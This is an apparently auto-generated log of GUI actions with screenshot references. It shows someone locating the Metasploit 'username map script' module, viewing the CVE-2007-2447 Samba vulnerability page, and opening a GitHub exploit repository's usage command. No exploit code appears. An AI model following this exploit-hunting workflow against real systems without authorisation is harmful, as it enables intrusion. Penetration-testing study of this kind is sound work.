
text(rch 3.0.20)

mouse_move(597, 410)

Copy the 'username map script' module name from the search results
double_click(632, 405)

right_click(620, 404)

click(361, 351)

Step through the 'username' find matches, then open the CVE-2007-2447 details page
click(224, 594)

click(224, 593)

click(240, 594)

click(239, 594)

click(239, 594)

mouse_move(766, 450)

mouse_move(359, 415)

mouse_move(229, 437)

click(230, 437)

Search CVE-2007-2447, open the amriunix GitHub repository, and select its example usage command
click(361, 71)

click(262, 421)

click(262, 420)
